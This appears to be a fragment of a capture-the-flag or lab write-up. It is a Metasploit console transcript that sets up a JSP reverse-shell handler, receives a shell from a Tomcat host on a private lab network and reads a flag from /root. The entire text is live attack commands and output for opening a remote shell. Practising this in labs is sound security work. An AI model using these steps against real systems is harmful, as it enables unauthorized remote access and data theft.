 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.198.4
LHOST => 192.168.198.4
msf5 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.198.4:1337
[*] Command shell session 1 opened (192.168.198.4:1337 -> 192.168.198.3:46720) at 2019-08-12 15:02:58 +0530
ls
conf
lib
logs
policy
webapps
work
cd /root
ls
flag.txt
cat flag.txt
1cbf7db9c1d9e6dd27597d44878279e34b25a13d